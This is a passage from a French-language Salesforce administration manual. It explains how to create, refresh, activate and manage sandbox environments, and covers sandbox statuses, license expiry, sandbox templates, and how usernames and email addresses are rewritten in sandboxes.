

#### **Tableau 57: Référence rapide des fonctionnalités Sandbox**

#### CONSULTER ÉGALEMENT :

[Création ou actualisation d'un sandbox](#page-5544-0)

[Création et modification de modèles de sandbox](#page-5550-0)

[Conseils et considérations pour la configuration des sandbox](#page-5551-0)
# <span id="page-5544-0"></span>Création ou actualisation d'un sandbox

Créez un environnement sandbox destiné à vos activités de développement, de test et de formation. Actualisez un environnement sandbox pour le mettre à jour avec les toutes dernières données de votre organisation de production.

Il existe deux méthodes pour copier vos données dans un environnement sandbox.

**1.** Créer un environnement sandbox.

Lorsque vous créez un sandbox, Salesforce copie vos données depuis l'organisation de production vers une organisation sandbox. Lors la création d'un environnement sandbox Partial Copy ou Full, vous pouvez appliquer un modèle de sandbox, si vous en avez créé un. Les clients créent des modèles de sandbox pour définir des données d'objet spécifique à copier dans le sandbox Partial Copy ou Full.

**2.** Actualiser et activer un sandbox existant

Pour créer un sandbox :

- **1.** Dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, puis sélectionnez **Sandbox**.
- **2.** Cliquez sur **Nouveau Sandbox**.
- **3.** Saisissez un nom (10 caractères ou moins) et une description pour le sandbox.
	- **Conseil:** Nous vous conseillons de choisir un nom qui :
		- **•** Reflète l'objectif de ce sandbox, telle que « QA ».
		- **•** Contient peu de caractères, car Salesforce ajoute le nom de sandbox aux noms d'utilisateur dans les enregistrements utilisateur de l'environnement sandbox. Les noms contenant peu de caractères facilitent la saisie des informations de connexion sandbox.
- **4.** Sélectionnez le type de sandbox que vous souhaitez :
	- Remarque: Si une option sandbox n'est pas affichée ou si vous avez besoin de licences supplémentaires, contactez Salesforce pour commander des sandbox pour votre organisation.

Si vous réduisez la quantité de sandbox achetés, vous devez faire correspondre le nombre de sandbox à la quantité achetée. Par exemple, si vous avez deux sandbox Full alors que vous n'en avez acheté qu'un, vous ne pouvez pas créer un sandbox Full. Vous devez convertir un sandbox Full en sandbox plus petit, par exemple un sandbox Developer Pro ou Developer, selon les types disponibles.

- **5.** Sélectionnez les données à inclure dans votre sandbox Partial Copy ou Full.
	- **•** Pour un sandbox Partial Copy, cliquez sur **Suivant**, puis sélectionnez le modèle que vous avez créé pour spécifier les données pour votre sandbox. Si vous n'avez pas créé de modèle pour ce sandbox Partial Copy, reportez-vous à [Création ou modification](#page-5550-0) [de modèles sandbox](#page-5550-0).
	- **•** Pour un sandbox Full, cliquez sur **Suivant**, puis sélectionnez la quantité de données à inclure.
		- **–** Pour inclure des données **basées sur un modèle** pour un sandbox Full, sélectionnez un modèle de sandbox existant. Pour plus d'informations, reportez-vous à [Création ou modification de modèles sandbox.](#page-5550-0)
		- **–** Pour inclure **Toutes** les données dans un sandbox Full, déterminez si les données historiques de suivi de champ sont incluses, ainsi que leurs quantités, et si les données Chatter sont copiées. Vous pouvez copier de 0 à 180 jours d'historique, par incréments de 30 jours. La valeur par défaut est 0 jour. Les données Chatter comprennent des fils, des messages et des

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.

### AUTORISATIONS UTILISATEUR

Pour afficher un sandbox :

**•** Afficher la configuration

Pour créer, actualiser, activer et supprimer un environnement sandbox :

**•** Modifier toutes les données OU Gérer les environnements sandbox

rubriques de découverte. La diminution de la quantité des données copiées peut accélérer de façon importante les délais de copie de votre sandbox.

- **6.** Pour exécuter des scripts après chaque création et actualisation de cet environnement sandbox, spécifiez la classe Apex que vous avez créée dans l'interface SandboxPostCopy.
- **7.** Cliquez sur **Créer**.

Conseil: Essayez de limiter les modifications dans votre organisation de production lorsque la copie d'un sandbox est en cours.

Le processus peut prendre quelques minutes ou plusieurs jours, selon la taille et le type de votre organisation.

Lorsque votre sandbox est prêt à être utilisé, vous recevez un e-mail indiquant que la copie du sandbox est terminée.

- **•** Pour accéder à votre sandbox, cliquez sur le lien de l'e-mail de notification.
- **•** Les utilisateurs peuvent se connecter à l'environnement sandbox à l'adresse https://test.salesforce.com, en ajoutant *.nom\_sandbox* à leur nom d'utilisateur Salesforce. Par exemple, si un nom d'utilisateur d'une organisation de production est utilisateur1@acme.com et que le sandbox s'intitule « test », le nom d'utilisateur modifié pour la connexion au sandbox est utilisateur1@acme.com.test.

Remarque: Salesforce modifie automatiquement les noms d'utilisateur sandbox, mais pas les mots de passe.

Les nouveaux sandbox ont le paramètre de livraison d'e-mail par défaut E-mail système uniquement. Le paramètre E-mail système uniquement est particulièrement utile pour contrôler les e-mails envoyés à partir de sandbox et empêcher l'envoi d'e-mails à vos utilisateurs lors d'opérations de test et de développement.

Pour actualiser un sandbox existant :

**1.** Dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, puis sélectionnez **Sandbox**.

Une liste de vos sandbox s'affiche. Les sandbox que vous pouvez actualiser ont un lien **Actualiser** en regard de leur nom.

- **2.** En regard du nom, cliquez sur **Actualiser**.
- **3.** Vérifiez le nom et la description, et apportez des modifications si nécessaire.
- **4.** Sélectionnez le type d'environnement sandbox que vous souhaitez.
	- Remarque: Un tableau indique le nombre et le type des licences sandbox disponibles pour votre organisation. Vous pouvez sélectionner un type de sandbox différent à actualiser.
- **5.** Sélectionnez les données que vous souhaitez copier.

Pour un sandbox Partial Copy, cliquez sur **Suivant**, puis sélectionnez un modèle pour spécifier les données pour votre sandbox. Si vous n'avez pas créé de modèle pour ce sandbox Partial Copy, reportez-vous à [Création ou modification de modèles sandbox](#page-5550-0).

Pour un sandbox Full, cliquez sur **Suivant**, puis déterminez la quantité de données à inclure.

Pour inclure des données **basées sur un modèle** dans un sandbox Full, sélectionnez un modèle de sandbox existant. Pour plus d'informations, reportez-vous à [Création ou modification de modèles sandbox.](#page-5550-0)

Pour inclure **Toutes** les données dans un sandbox Full, déterminez si l'historique de suivi de champ est inclus, ainsi que la quantité, et si les données Chatter sont copiées. Vous pouvez copier de 0 à 180 jours d'historique, par incréments de 30 jours. La valeur par défaut est 0 jour. Les données Chatter comprennent des fils, des messages et des rubriques de découverte. La diminution de la quantité des données copiées peut accélérer les délais de copie de votre sandbox.

**6.** Vous pouvez également sélectionner **Activer automatiquement**. Si vous sélectionnez **Activer automatiquement**, votre environnement sandbox est activé immédiatement après son actualisation et vous ne recevez pas d'e-mail d'activation.

**7.** Cliquez sur **Créer**.

Salesforce lance la copie des données vers le sandbox.

Une fois la copie terminée, activez l'environnement sandbox pour utiliser les données actualisées. Si vous ne sélectionnez pas **Activer automatiquement** en actualisant votre sandbox, Salesforce vous envoie un e-mail lorsque votre environnement sandbox est prêt à être activé.

Si vous ne sélectionnez pas **Activer automatiquement** en actualisant votre sandbox, activez votre environnement sandbox actualisé :

**1.** Dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, puis sélectionnez **Sandbox**.

Une liste de vos sandbox s'affiche. Les sandbox actualisés à activer ont un lien **Activer** en regard de leur nom.

**2.** Cliquez sur le lien en regard du sandbox que vous souhaitez activer.

ATTENTION: L'activation d'un sandbox de remplacement créé en utilisant le lien **Actualiser** supprime le sandbox actualisé. La configuration et les données existantes sont supprimées, y compris les modifications que vous avez apportées aux applications et aux données. Cliquez sur le lien **Activer** uniquement si vous n'avez pas besoin du contenu de l'environnement sandbox. Votre organisation de production et ses données ne sont pas affectées. Les nouveaux sandbox non activés sous 30 jours sont supprimés. Nous envoyons au moins deux e-mails de notification avant de planifier la suppression de l'environnement sandbox. Les utilisateurs qui ont créé ou récemment actualisé un sandbox pour votre organisation reçoivent les notifications.

Pour surveiller la progression de la création ou de l'actualisation de votre sandbox :

- **•** Dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, puis sélectionnez **Sandbox**. La liste de vos sandbox affiche une barre de progression des éléments en file d'attente, en cours ou récemment terminés.
- **•** Pour consulter le pourcentage de copie effectué, survolez la barre de progression.
- **•** Pour afficher des informations sur l'environnement sandbox, notamment la progression de la copie et le délai avant la prochaine actualisation disponible, cliquez sur le nom.
- **•** Si votre sandbox est interrompu ou arrêté pendant plus d'1 heure, contactez le service client de Salesforce.

#### CONSULTER ÉGALEMENT :

[Présentation d'un environnement sandbox](#page-5540-0) [Compréhension des types d'environnement sandbox](#page-5542-0) [Création et modification de modèles de sandbox](#page-5550-0) [Conseils et considérations pour la configuration des sandbox](#page-5551-0) [Compréhension de l'expiration des licences Sandbox](#page-5549-0)

# <span id="page-5547-0"></span>Gestion des sandbox

Pour gérer vos environnements sandbox, dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, puis sélectionnez **Sandbox**. Salesforce affiche les environnements sandbox disponibles que vous avez achetés ainsi qu'une liste des sandbox en cours d'utilisation.

Les informations de votre sandbox sont organisées par onglets. Vous gérez vos sandbox depuis l'onglet **Sandbox**.

Vous pouvez créer de nouveaux environnements sandbox et gérer les sandbox existants. Cet onglet répertorie chaque sandbox créé pour votre organisation. Chaque entrée affiche le statut de l'environnement sandbox et les actions spécifiques qu'il permet d'effectuer.

**•** Le bouton **Nouvelle sandbox** démarre le workflow de création d'un environnement sandbox. Pour les étapes détaillées, reportez-vous à [Création ou actualisation d'un sandbox](#page-5544-0) à la page 5539.

Salesforce désactive le bouton **Nouvelle version test Sandbox** lorsqu'une organisation atteint le nombre maximal de Sandbox. Si nécessaire, contactez Salesforce pour commander davantage de versions test Sandbox pour votre entreprise.

### **Actions disponibles**

**•** Les administrateurs peuvent cliquer sur **Se connecter** pour se connecter à un environnement sandbox en tant qu'utilisateur.

Salesforce affiche cette option uniquement pour les environnements sandbox actifs, et vous devez être connecté(e) à votre organisation en tant qu'administrateur pour afficher le bouton **Se connecter**.

Les utilisateurs peuvent se connecter à l'environnement sandbox à l'adresse https://test.salesforce.com, en ajoutant *.nom\_sandbox* à leur nom d'utilisateur Salesforce. Par exemple, si un nom d'utilisateur d'une organisation de production est utilisateur1@acme.com et que le sandbox s'intitule « test », le nom d'utilisateur modifié pour la connexion au sandbox est utilisateur1@acme.com.test.

- **•** Cliquez sur **Actualiser** pour remplacer un environnement sandbox par une nouvelle copie. Salesforce active le bouton **Actualiser** uniquement pour les sandbox éligibles pour l'actualisation. Votre copie existante de cet environnement sandbox reste disponible jusqu'à la fin de l'actualisation. La copie actualisée est inactive jusqu'à ce que vous l'activiez.
- **•** Cliquez sur **Activer** pour activer une sandbox actualisée. Salesforce affiche cette option uniquement pour les environnements sandbox qui ne sont pas activés. Vous devez activer votre sandbox actualisée pour pouvoir y accéder.

ATTENTION: L'activation d'un environnement sandbox actualisé remplace le sandbox actuel et supprime définitivement l'ancienne version avec toutes les données qu'elle contient. Votre organisation de production et ses données ne sont pas affectées.

- **•** Cliquez sur **Abandonner** pour abandonner un environnement sandbox actualisé. Cette action est affichée uniquement pour les environnements sandbox qui ne sont pas activés. Vous pouvez abandonner un environnement sandbox si vous ne souhaitez pas l'utiliser ou si vous planifiez une nouvelle actualisation.
- **•** Cliquez sur **Suppr** pour supprimer l'environnement sandbox complet. Lors de la suppression d'un sandbox, attendez l'expiration de l'intervalle d'actualisation du sandbox avant de le remplacer par un autre sandbox de même type.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.

### AUTORISATIONS UTILISATEUR

Pour afficher une sandbox :

**•** Afficher la configuration

Pour créer, actualiser, activer et supprimer un environnement sandbox :

**•** Modifier toutes les données OU Gérer les environnements sandbox

**•** Cliquez sur un nom d'une sandbox pour afficher sa page de détail. Dans la page de détail de l'environnement sandbox, vous pouvez effectuer toutes les actions précédentes : Se connecter, Actualiser, Activer, Abandonner et Supprimer.

# Statuts d'un environnement sandbox

Un environnement sandbox peut avoir l'un des statuts suivants :

#### **Échantillonnage**

Le moteur de copie détermine les enregistrements d'objet échantillonnés et copiés depuis l'organisation de production. Ce statut est utilisé uniquement par des sandbox Partial Copy.

#### **En attente**

L'environnement sandbox est placé dans la file d'attente de traitement par le moteur de copie. Si d'autres copies d'environnement sandbox ont été demandées avant la vôtre, votre sandbox garde ce statut plus longtemps.

#### **Traitement en cours**

Le moteur de copie a sélectionné la demande de copie et construit l'environnement sandbox.

#### **Suspendu**

Le moteur de copie a été interrompu pendant l'actualisation ou la création de l'environnement sandbox. Le moteur de copie doit reprendre automatiquement le traitement à partir de cet état. Si ce statut ne change pas pendant plus d'une heure, contactez le support client de Salesforce.

#### **Arrêté**

Le moteur de copie n'a pas pu reprendre le traitement en raison d'événements multiples. Si votre environnement sandbox indique ce statut, contactez le support client de Salesforce pour des informations spécifiques et la procédure à suivre. Lorsque des environnements sandbox ont ce statut, nous sommes automatiquement notifiés et nous tentons de rétablir le traitement des sandbox.

#### **Activation en attente**

Le moteur de copie a terminé la création de l'environnement sandbox, et attend que vous l'activiez ou l'abandonniez.

#### **Activation**

Le moteur de copie termine le traitement et votre nouvel environnement sandbox sera bientôt disponible. Ce statut est indiqué lorsque vous cliquez sur **Activer**.

#### **Abandon**

Le moteur de copie marque l'environnement sandbox actualisé pour la suppression. Ce statut est indiqué lorsque vous cliquez sur **Abandonner**. L'environnement sandbox actuel et votre organisation de production ne sont pas affectés par ce processus.

#### **Terminé**

Le moteur de copie a terminé le processus de création ou d'actualisation, et le nouvel environnement sandbox a été activé. Vous pouvez vous connecter à votre nouvelle organisation sandbox.

#### **Suppression**

Le moteur de copie marque l'environnement sandbox et son historique pour la suppression. Ce statut est utilisé lorsque vous cliquez sur **Supprimer**. Ce processus n'affecte pas votre organisation de production.

### **Verrouillage**

Un processus en arrière-plan verrouille l'environnement sandbox. Une fois terminé; il vous empêche de vous connecter. Pour plus d'informations, reportez-vous au statut **Verrouillé**.

#### **Verrouillé**

Il n'est pas possible de se connecter à l'environnement sandbox. Ce statut est indiqué lorsque le nombre d'environnements sandbox est supérieur à la quantité autorisée par vos licences actuelles. Il se peut que certaines ou toutes vos licences sandbox ont expiré. Lorsque l'environnement sandbox est verrouillé, la connexion est impossible.

Si votre sandbox indique ce statut, contactez votre responsable de compte afin de restaurer les licences expirées. Vous disposez de 60 jours pour restaurer les licences. Passé ce délai, votre environnement sandbox est supprimé.

### CONSULTER ÉGALEMENT :

[Création ou actualisation d'un sandbox](#page-5544-0) [Compréhension de l'expiration des licences Sandbox](#page-5549-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5549-0"></span>Compréhension de l'expiration des licences Sandbox

Les environnements Sandbox font l'objet de licences distinctes de celles du service Salesforce, et sont soumis à des restrictions lorsque ces licences expirent. Dans ce cas, suivez les informations ci-dessous pour récupérer les fonctionnalités complètes de vos sandbox.

Les services sandbox sont limités si votre organisation ne respecte pas les règles de licence de Salesforce. Cette situation se produit généralement lorsque les licences sandbox expirent.

À l'expiration des licences sandbox, Salesforce réduit le nombre de licences sandbox disponibles pour le type de sandbox sélectionné. Lorsque des licences expirent et que le nombre de licences actuelles est inférieur au nombre d'organisations sandbox provisionnées, Salesforce supprime des services sandbox, notamment l'actualisation, l'accessibilité à l'organisation sandbox ou la connexion.

Remarque: Salesforce ne supprime pas automatiquement les organisations sandbox à l'expiration d'une licence.

Lorsque votre organisation ne respecte pas les règles de licence, vous pouvez rencontrer plusieurs types de restriction.

#### **Sandbox non activées**

Les nouvelles sandbox non activées sous 30 jours sont supprimées. Les utilisateurs qui ont créé ou effectué la dernière actualisation d'une sandbox pour votre organisation reçoivent au moins deux e-mails de notification avant que nous planifiions sa suppression.

#### **Sandbox verrouillées**

Les sandbox sont verrouillées lorsque toutes les licences de ce type de sandbox expirent. Les Sandbox verrouillées pendant 60 jours sont supprimées. Les utilisateurs qui ont créé ou effectué la dernière actualisation d'une sandbox pour votre organisation sont notifiés avant la planification de sa suppression. Ils reçoivent au moins trois notifications par e-mail sur 30 jours.

En fonction des licences et de l'utilisation, vous pouvez rencontrer les scénarios ci-dessous. Suivez les résolutions suggérées :

#### **Impossible d'actualiser un type spécifique de sandbox**

Motif : votre organisation utilise un nombre de sandbox qui dépasse les limites autorisées par ses licences sandbox.

Exemple : votre organisation possède trois sandbox Partial mais seulement deux licences sandbox Partial.

Conséquence : vous ne pouvez actualiser aucune sandbox. Lorsque vous dépassez la limitation d'un type de sandbox, quel qu'il soit, votre organisation n'est autorisée à actualiser aucune sandbox.

Résolution : supprimez des sandbox afin de respecter la limite autorisée par les licences sandbox de votre organisation, ou achetez d'autres licences sandbox.

#### **Toutes les sandbox d'un type spécifique sont verrouillées**

Motif : le nombre de licences d'un type donné, y compris les types hiérarchiques supérieurs, est égal à zéro.

Exemple : votre organisation possède trois sandbox complètes et aucune licence sandbox Full.

Résultat : tous les sandbox d'un type spécifique sont verrouillés. Vous n'avez pas accès aux environnements sandbox.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.

Résolution : achetez les licences sandbox appropriées pour déverrouiller les sandbox. Si vous n'achetez pas un nombre de licences suffisant, vous ne pouvez pas actualiser les environnements sandbox de ce type.

#### **Toutes les Sandbox sont verrouillées**

Motif : votre organisation de production est verrouillée.

Exemple : votre organisation possède une sandbox complète et une sandbox développeur, mais vous ne pouvez vous connecter à aucune sandbox.

Résultat : si votre organisation de production est verrouillée, tous les sandbox associés à l'organisation sont verrouillés.

Résolution : contactez votre représentant Salesforce pour déverrouiller votre organisation. Lorsque votre organisation de production est déverrouillée, les sandbox sont également déverrouillées.

#### CONSULTER ÉGALEMENT :

[Limitations générales des environnements Sandbox et du stockage Sandbox](#page-5719-0) [Création ou actualisation d'un sandbox](#page-5544-0) [Compréhension des types d'environnement sandbox](#page-5542-0) [Gestion des sandbox](#page-5547-0) [Conseils et considérations pour la configuration des sandbox](#page-5551-0)

# <span id="page-5550-0"></span>Création et modification de modèles de sandbox

Les modèles de sandbox contrôlent les données copiées dans un sandbox.

Les modèles de sandbox permettent de sélectionner des objets et des données spécifiques à copier dans votre sandbox Full ou Partial Copy afin de contrôler la taille et le contenu de chaque sandbox. Les modèles de sandbox peuvent être utilisés uniquement pour des sandbox Full ou Partial Copy.

Lorsque vous créez un modèle de sandbox, vous sélectionnez les données d'objet (standard et personnalisées) à copier lors de la création ou de l'actualisation d'un environnement sandbox.

L'éditeur de modèle de sandbox comprend les relations définies dans le schéma d'objet de votre organisation. Certains objets sont même inclus avant toute sélection, car ils sont requis dans toutes les organisations. Lorsque vous sélectionnez des objets à copier, l'éditeur s'assure que les objets associés requis sont ajoutés. Pour déterminer quels sont les objets associés requis par un objet, sélectionnez-le dans le tableau **Objet**. Les objets requis sont affichés dans la colonne **Objets requis**.

Lorsque vous modifiez le schéma des objets dans votre organisation, Salesforce met à jour le modèle en ajoutant ou en retirant les objets associés requis. Par exemple, si l'objet A est le principal de l'objet B, et que vous ajoutez l'objet B à un modèle, Salesforce requiert l'objet A dans le modèle et l'ajoute.

Pour créer ou modifier un modèle sandbox :

- **1.** Dans Configuration, saisissez *Sandbox* dans la case Recherche rapide, sélectionnez **Sandbox** puis cliquez sur l'onglet **Modèles de Sandbox**.
- **2.** Cliquez sur **Nouveau modèle de Sandbox** ou sur **Modifier** en regard d'un modèle existant que vous souhaitez modifier.
- **3.** Saisissez le nom et la description du modèle de sandbox.
- **4.** Pour ajouter des objets au modèle, activez la case de chaque objet qui doit être disponible dans la liste Objets.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.

### AUTORISATIONS UTILISATEUR

Pour afficher une sandbox :

**•** Afficher la configuration

Pour créer, actualiser, activer et supprimer un environnement sandbox :

**•** Modifier toutes les données OU Gérer les environnements sandbox

La section Détails d'objet indique les objets à ajouter automatiquement avec celui que vous avez sélectionné.

**5.** Pour retirer des objets du modèle, désactivez leur case dans la liste des objets disponibles. Si vous retirez un objet précédemment sélectionné, les objets dépendants que vous n'avez pas explicitement sélectionnés sont également retirés. Si vous tentez de supprimez un objet qui a des objets dépendants, un message d'avertissement vous invite à confirmer la suppression. Une fois votre choix confirmé, ces objets sont également retirés.

#### **6.** Cliquer sur **Enregistrer**.

Pour comprendre comment utiliser un modèle de sandbox lors de la création ou de l'actualisation d'un sandbox, reportez-vous à [Création](#page-5544-0) [ou actualisation d'un sandbox](#page-5544-0) à la page 5539.

Pour comprendre l'utilisation d'un modèle de sandbox par le moteur de copie de sandbox pour créer un sandbox Full ou Partial Copy, reportez-vous à [Compréhension des types d'environnement Sandbox](#page-5542-0) à la page 5537.

ATTENTION: Si vous modifiez votre schéma d'objet, vos modèles de sandbox peuvent être altérés afin d'inclure les objets requis par les relations. Si vous modifiez une relation requise dans votre schéma d'objet, examinez vos modèles de sandbox pour vous assurer que les objets qui doivent être sélectionnés le sont toujours.

#### CONSULTER ÉGALEMENT :

<span id="page-5551-0"></span>[Création ou actualisation d'un sandbox](#page-5544-0) [Compréhension des types d'environnement sandbox](#page-5542-0) [Présentation d'un environnement sandbox](#page-5540-0)

# Conseils et considérations pour la configuration des sandbox

Le comportement des environnements Sandbox est presque identique à celui de votre organisation de production. Toutefois, des différences importantes affectent la configuration et le test d'une organisation sandbox.

Avant de créer une version test sandbox, tenez compte des points ci-dessous.

# Serveurs et ID

**•** Les organisations Sandbox et de production ont toujours des ID d'organisation uniques. Le moteur de copie sandbox crée une organisation à chaque requête de création et d'actualisation. Ainsi, l'ID d'organisation de votre sandbox change à chaque actualisation de votre sandbox. Salesforce insère la nouvelle valeur partout où l'ID d'organisation est utilisé, notamment dans les valeurs de texte et les métadonnées.

Pour rechercher l'ID de l'organisation à laquelle vous êtes actuellement connecté(e), dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société**. Tout script ou processus, notamment les scripts de test ou Web-vers-piste, qui dépend d'un ID d'organisation « codé en dur » doit utiliser l'ID actuel pour l'environnement sandbox. Lorsque vous déployez vos modifications vers une organisation de production, mettez à jour ces scripts ou ces processus avec l'ID de l'organisation de production.

**•** Salesforce crée des organisations sandbox dans plusieurs instances. Lors de la création ou de l'actualisation d'un environnement sandbox, Salesforce sélectionne une instance de votre sandbox. Par conséquent, vos sandbox peuvent être affichées dans différentes instances avec différentes URL.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Disponible à l'achat dans **Professional** Edition.

### AUTORISATIONS UTILISATEUR

Pour afficher une sandbox :

**•** Afficher la configuration

Pour créer, actualiser, activer et supprimer un environnement sandbox :

**•** Modifier toutes les données OU Gérer les environnements sandbox

**•** Lors de la copie des données dans un environnement sandbox, les ID des objets (identifiants uniques pour tous les objets, identiques au [Type de champ ID](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/field_types.htm) dans l'API du développeur) sont également copiés. Cependant, une fois la copie effectuée, les ID des objets ne sont pas synchronisés entre votre organisation de production et votre sandbox. L'organisation sandbox et l'organisation de production correspondante agissent de façon indépendante. Les données des objets (et les ID des objets correspondants), créés dans l'organisation de production après la création ou l'actualisation d'un environnement sandbox, ne sont pas synchronisées dans l'organisation sandbox. Le comportement de l'organisation sandbox est identique : les objets créés dans l'environnement sandbox ne sont pas synchronisés dans l'organisation de production.

# <span id="page-5552-0"></span>Utilisateurs et contacts

**•** Les informations de l'utilisateur sont incluses dans une copie de sandbox ou actualisées pour tous les types de sandbox. Puisque tous les noms d'utilisateur Salesforce doivent être uniques et faire référence à une seule organisation, tous les noms d'utilisateur copiés sont modifiés pour les rendre uniques lors de la copie.

Pour chaque nom d'utilisateur, le processus de copie applique les modifications nécessaires pour générer un nouveau nom d'utilisateur unique :

- **–** Pour commencer, le nom de la sandbox est ajouté au nom d'utilisateur. Par exemple, le nom d'utilisateur utilisateur@acmecorporation.com d'une sandbox appelée test devient utilisateur@acmecorporation.com.test.
- **–** Si le nom d'utilisateur résultant n'est pas unique, une deuxième modification est effectuée en ajoutant des caractères et des chiffres au nom d'utilisateur modifié. Cette deuxième modification génère un nom d'utilisateur tel que 00x7Vquser@acme.com.test.

Lorsque vous vous connectez avec le nom d'utilisateur modifié, vous vous connectez à l'environnement sandbox correspondant.

- **•** Le processus de copie ne reproduit pas les données de Contact dans les sandbox Developer ou Developer Pro. Par conséquent, les utilisateurs du portail client ne sont pas copiés. Cependant, le processus copie les licences du portail client, ce qui permet, si nécessaire, de créer des utilisateurs du portail client dans ces environnements sandbox.
- **•** Lorsque vous créez ou actualisez un environnement sandbox, les adresses e-mail des utilisateurs sont modifiées dans cet environnement afin que les utilisateurs de l'environnement de production ne reçoivent pas des e-mails générés automatiquement dans le sandbox. Un domaine exemple (@example.com) est ajouté aux adresses e-mail des utilisateurs et le caractère @ initial est remplacé par =. Cette modification garantit que le système ignore ces adresses e-mail. Par exemple, l'adresse e-mail awheeler@universalcontainers.com dans un environnement de production devient awheeler=universalcontainers.com@example.com après la migration vers un environnement sandbox. Si vous ne souhaitez pas que les utilisateurs de l'environnement sandbox reçoivent les e-mails automatiquement générés lors des opérations de test, vous pouvez corriger les adresses e-mail lorsque vous êtes connecté(e) à l'environnement sandbox.
	- ATTENTION: Les sandbox modifient les adresses e-mail des utilisateurs Salesforce, mais ne changent aucune autre adresse e-mail dans Salesforce, notamment celles des enregistrements de contact. Pour éviter d'envoyer des e-mails non sollicités depuis vos sandbox, invalidez ou supprimez manuellement dans vos sandbox toutes les adresses e-mail n'appartenant pas aux utilisateurs du sandbox. Lorsque vous testez la messagerie sortante, remplacez les adresses e-mail des contacts par les adresses des testeurs ou par un script de test automatisé.

# Livraison des e-mails

Les environnements sandbox nouveaux ou actualisés incluent le paramètre de livraison d'e-mail par défaut E-mail système uniquement. Pour configurer les paramètres de livraison des e-mails, depuis l'organisation sandbox, dans Configuration, saisissez *Délivrabilité* dans la case Recherche rapide, puis sélectionnez **Délivrabilité**. S'ils sont modifiables, définissez le Niveau d'accès dans la section Accès à l'envoi d'e-mail. Vous ne pouvez pas modifier le Niveau d'accès si Salesforce a limité la possibilité de modifier ce paramètre dans votre organisation.

- **•** Aucun accès : empêche tous les e-mails sortants vers et depuis les utilisateurs.
- **•** E-mail système uniquement : autorise uniquement les e-mails générés automatiquement, tels que les e-mails de nouvel utilisateur ou de réinitialisation du mot de passe.
- **•** Tous les e-mails : autorise tous les types d'e-mail sortant. Paramètre par défaut pour les organisations nouvelles, non sandbox.
- Conseil: Le paramètre E-mail système uniquement est particulièrement utile pour contrôler les e-mails envoyés à partir de sandbox et empêcher l'envoi d'e-mails à vos utilisateurs lors d'opérations de test et de développement.
	- **•** Les nouveaux environnements sandbox sont définis par défaut sur E-mail système uniquement.
